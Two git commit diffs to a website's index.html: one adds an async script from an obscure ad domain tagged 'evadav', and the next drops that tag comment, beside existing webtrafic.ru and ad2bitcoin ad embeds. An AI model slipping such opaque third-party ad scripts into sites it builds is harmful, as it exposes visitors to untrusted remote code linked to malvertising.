


==== commit fa70b32f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -65,6 +65,8 @@
 	    <div id="webtraf_1921" style="width:468px;height:60px;"><script src="https://webtrafic.ru/ads.php?uid=1921" async></script></div>
 	    <br>
 	    <iframe src="https://ad2bitcoin.com/ad.php?ref=Nikolos&width=468" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>
+	    <br>
+	    <script async src="https://zvwhrc.com/na/waWQiOjExMDE2MzMsInNpZCI6MTIxOTM4MCwid2lkIjo0NTUxMzQsInNyYyI6Mn0=eyJ.js"></script> //evadav
 	    
 	 
 




==== commit 815ae663: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -66,7 +66,7 @@
 	    <br>
 	    <iframe src="https://ad2bitcoin.com/ad.php?ref=Nikolos&width=468" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>
 	    <br>
-	    <script async src="https://zvwhrc.com/na/waWQiOjExMDE2MzMsInNpZCI6MTIxOTM4MCwid2lkIjo0NTUxMzQsInNyYyI6Mn0=eyJ.js"></script> //evadav
+	    <script async src="https://zvwhrc.com/na/waWQiOjExMDE2MzMsInNpZCI6MTIxOTM4MCwid2lkIjo0NTUxMzQsInNyYyI6Mn0=eyJ.js"></script> 
 	    
 	 
 
